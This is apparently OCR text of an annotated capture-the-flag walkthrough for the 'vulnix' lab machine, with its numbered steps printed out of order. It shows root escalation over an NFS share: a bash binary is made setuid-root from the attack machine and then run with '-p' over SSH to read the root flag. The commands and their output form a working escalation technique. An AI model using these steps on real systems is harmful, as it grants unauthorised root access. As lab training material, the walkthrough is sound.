 drwx------ 2 docker 4.0K Sep  2  2012 .cache
-rw-r--r-- 1 docker  675 Sep  2  2012 .profile
-rw------- 1 docker    7 Sep  2  2012 .rhosts
drwx------ 2 4.0K Feb 25 06:41 .ssh
1
Configure ssh keys
in the user mount
directory
$ssh -i .ssh/id_rsa user@vulnix
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
* Documentation:  https://help.ubuntu.com/
System information as of Sat Feb 25 11:57:55 GMT 2023
System load:  0.0              Processes:           94
Usage of /:   90.8% of 773MB   Users logged in:     2
Memory usage: 9%               IP address for eth0: 192.168.56.118
Swap usage:   3%
=> / is using 90.8% of 773MB
2
SSH connect to the user 'user'
And copy the /bin/bash binary to
the home directory
Graph this data and manage this system at https://landscape.canonical.com/
Last login: Sat Feb 25 11:55:39 2023 from 192.168.56.101
user@vulnix:~$ cp /bin/bash .
user@vulnix:~$ ls -la ./bash
-rwsr-sr-x 1 root user 920788 Feb 25 11:58 ./bash
4
Check the binary again
user@vulnix:~$ ./bash -p
5
Get root privileges
bash-4.2# id
uid=1000(user) gid=1000(user) euid=0(root) groups=0(root),100(users),1000(user)
bash-4.2# ls /root
trophy.txt
bash-4.2# cat /root/trophy.txt
root FLAG
bash-4.2#
$sudo su -
[sudo] password
root@ :~# cd /mnt/user
root@ :/mnt/user# ls -la ./bash
-rwxr-xr-x 1 docker 920788 Feb 25 06:58 ./bash
root@ :/mnt/user# chown root ./bash
root@ :/mnt/user# chmod +s ./bash
root@ :/mnt/user# ls -la ./bash
-rwsr-sr-x 1 root docker 920788 Feb 25 06:58 ./bash
root@ :/mnt/user#
3
Locally in the attack machine
become root, and modify the
owner and add the setuid
permissions to the binary